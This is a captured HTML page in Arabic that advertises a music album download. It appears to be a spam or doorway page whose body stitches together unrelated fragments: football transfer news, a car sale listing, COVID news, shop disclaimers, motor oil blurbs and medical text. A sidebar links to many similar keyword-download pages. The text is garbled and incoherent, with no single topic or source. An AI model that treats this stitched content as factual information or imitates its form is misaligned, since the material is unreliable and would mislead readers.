

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kreighbaum53685ret/968228.html
body_size: 4287
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>مكوي حقيقي ألبوم ليلي آخر 320320 كيلو بت في الثانية zppyed تنزيل (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>مكوي حقيقي ألبوم ليلي آخر 320320 كيلو بت في الثانية zppyed تنزيل</h1>
<p>ذكرت صحيفة "ليكيب" الفرنسية أن نادى موناكو بطل الدورى الفرنسى حدد مبلغ 180 مليون يورو من اجل الموافقة على بيع نجمه الصاعد كيليان مبابى.  - يمكن وضعها بسهولة في حقيبة مهام الطفل ، حقيبة اليد بفضل حجمها المحكم - الماركة : ليبرو - الكمية : 3 × 45 كيس نفايات </p>
<h2>300,000 ج.م: لينكولن نفيجيتور موديل 99 الماتور الكبير 5400 4*4 صيانة التوكيل طارة مالتي كامة :تكييف, مثبت, كاسيت اوفر درايف دواسات البنزين و الفرامل كهرباء ( بتقرب و بتبعد حسب الطول ) غزر كهرباء زجاج كهرباء عف</h2>
<p>أعلن الرئيس الفرنسي إيمانويل ماكرون مساء الأربعاء أنّ بلاده ستفرض حظر تجول ليليا بدءاً من السبت في عدد من المدن الكبرى وبينها باريس، بهدف مواجهة الموجة الوبائية الثانية.  في حين تسعى iHerb لضمان دقة صور منتجاتها ومعلوماتها، قد تكون بعض التغييرات في التصنيع للتعبئة و / أو المكونات في انتظار التحديث على موقعنا.  30-5W Generation New Molygen زیت محرك عالي الأداء لتقلیل الاحتكاك ومعد للاستخدام على مدار العام. یضمن الجمع بین مكونات الزیوت القاعدیة غیر التقلیدیة وتقنیة الما </p>
<h3>واغاني مشروع ليلى موسيقى لبناني الملعب, بيروت تم إضافة الإعلان في 20:59, 11 ديسمبر 2020, رقم الإعلان: 106764329 </h3>
<p>كيلوبت في الثانية (kbit/s - في الثانية), عرض النطاق الترددي. اكتب عدد كيلوبت  في الثانية (kbit/s) الذي تريد تحويله في مربع النص، لعرض النتائج في الجدول.</p>
<h3>مفيد في حل المشاكل التالية : – ارتجاج المحرك (قرقعة) – عدم الاستجابة عند الضغط على دواسة الوقود (كتمة) – عدم انتظام الاحتراق (تفتفة) – انخفاض عزم المركبة – ازدياد في استهلاك الوقود </h3>
<p>سخرت الفنانة ليلى علوى من فيروس كورونا بنشرها صورة لها من احد افلامها القديمة و ذالك من خلال حسابها الشخصى عبر موقع التواصل الاجتماعى ' انستجرام '. جمّع أغانيك المفضلة في مكان واحد من خلال اتباع هذه الإرشادات السهلة التطبيق. لقد أدرجنا العديد من الطرق المختلفة لتحميل اغاني مقاطع الفيديو و ملفات mp3. "ليّام" هو الاسم الذي اختارته الفنانة المغربية ليلى الكوشي، المقيمة بكندا،&nbsp; لأغنيتها الجديدة. وهي الأغنية التي صوِّر "فيديو كليبها" بالكامل فيالمغرب، خصوصا مدينة شفشاون ومنطقة تحميل البوم ليلي الكوشي اجمل اغاني ليلي الكوشي, استمع للأغاني أو حملها الى جهازك بصيغة mp3</p>
<h3>12/27/2011</h3>
<p>اغنية موال ليكي لاقيتك و كلمات اغنية موال ليكي لاقيتك من البوم يم عيون الكحلا لـ كارلوس   كما انها تستخدم لعلاج الألم الناجم عن تلف الأعصاب في الأشخاص الذين يعانون من مرض السكري (الاعتلال العصبي السكري) ، والهربس النطاقي (آخر العقبولية العصبي ، أو ألم الأعصاب المرتبطة إصابة الحبل   المغرب في آخر 24 ساعة.. 476 إصابة بوباء "كورونا" من أصل "8950 اختبارا" و1079 حالة شفاء و13 وفاة | عدد الملقحين: 1904169 السلطات الأنغولية تفرض حجرا صحيا على بيترو أتليتيكو وموعد مباراته أمام الوداد يأتي   للتذكير، يمكنك تحديث بلدك أو لغتك المفضلة في أي وقت من شحن مجاني للطلبات التي تزيد عن 146.90Dh+ أقنعة الوجه ومعقمات اليد  نظمت الفنانة المغربية ليلى الكوشي، نجمة برنامج “ستوديو دوزيم”، والمقيمة في كندا، ندوة صحافية في مدينة “لافال”، من أجل إطلاق أغنيتها الجديدة “ليام”، التي صورتها على شكل كليب، في كل من شفشاون، وأقشور في المغرب.  جنوط كارتير جنوط اصليه وسليمه بدون اغطيه الحد ١٠٠٠ قابل للتفاوض للاستفسار 0591210753  المخازن السوداء مؤسسة سعودية اسست في عام 2018 معتمدة من قبل وزارة التجارة بسجل رقم 4030591548 رؤيتنا ان نقدم افضل المنتجات واضمنها لجميع الفئات والاحتياجات (ارضاء عملائنا اولويتنا الأولى ) </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investerarpengaraomd.firebaseapp.com/18514/97933.html">up</a></li><li><a href="https://kopavguldxaob.web.app/88372/65127.html">up</a></li><li><a href="https://kopavguldyuiu.web.app/40337/28419.html">up</a></li><li><a href="https://hurmaninvesterarlyce.web.app/65845/93260.html">up</a></li><li><a href="https://hurmanblirrikykye.web.app/25010/22827.html">up</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/143619.html">ماين كرافت تنزيل _</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/577135.html">تحميل محول الشبكة لويندوز 10 حصان</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/573109.html">تنزيل spotify music إلى mp3 على android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/782734.html">تنزيل جميع الملفات في مجلد محدد url</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/918588.html">Minecraft 1.8.9 worldedit تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/327345.html">تنزيل تعديل على التبديل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/814617.html">تحميل ملفات مطبخ muki</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/29403.html">لقطة التطبيق لتنزيل الويندوز</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/917344.html">تنزيل roms إلى android ohones</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/234538.html">كيف تقوم بتحميل مودس xcom 2 xbox one</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/950088.html">تحميل التطبيق missio</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/270263.html">هاري بوتر كويدتش كأس العالم للكمبيوتر تنزيل reddit</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/837378.html">تحميل مجاني لمراجعي nclex</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/542912.html">يعيد تصميم شعار فريق nfl تنزيل espry</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/927454.html">تحميل لعبة dragon age inquisiton mod manager</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/221046.html">فيلم جاليبي كامل هندي تحميل مجاني mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/102874.html">تنزيل كتاب مسموع مجاني qb7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/837125.html">مجانا cs3 تحميل النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/702620.html">تنزيل أفلام مجانية على netflix</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/235914.html">تنزيل ألعاب super smash bros لـ gamecube iso</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>